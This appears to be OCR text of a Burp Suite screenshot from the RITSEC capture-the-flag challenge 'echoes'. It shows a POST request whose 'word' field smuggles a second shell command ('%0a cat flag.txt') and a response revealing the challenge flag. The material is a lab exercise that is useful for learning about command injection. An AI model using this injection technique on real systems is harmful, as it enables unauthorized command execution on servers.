 Send Cancel < ▼ > ▼ Target: https://echoes-web.challenges.ctf.ritsec.club HTTP/2
Request
Pretty Raw Hex \n
1 POST /check.php HTTP/2
2 Host: echoes-web.challenges.ctf.ritsec.club
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: https://echoes-web.challenges.ctf.ritsec.club
10 Referer:
https://echoes-web.challenges.ctf.ritsec.club/index.html
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 word=a+%0a+cat+flag.txt
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 01 Apr 2023 05:50:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 662
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link rel="stylesheet" type="text/css" href="styles.css
">
14 <link rel="preconnect" href="
https://fonts.googleapis.com">
15 <link rel="preconnect" href="https://fonts.gstatic.com"
crossorigin>
16 <link href="
https://fonts.googleapis.com/css2?family=Rubik:wght@500
&display=swap" rel="stylesheet">
17 </head>
18 <body class="legible">
19 <p>
You entered: a
20 cat flag.txt
</p>
21 <p class="php">
This word
22 echoes (echoes) (echoes)...see?<br />
23 a
24 cat flag.txt<br />
a
25 cat flag.txt<br />
a<br />
RS{R3S0UND1NG_SUCS3SS!}<br />
</p>
Search... 0 matches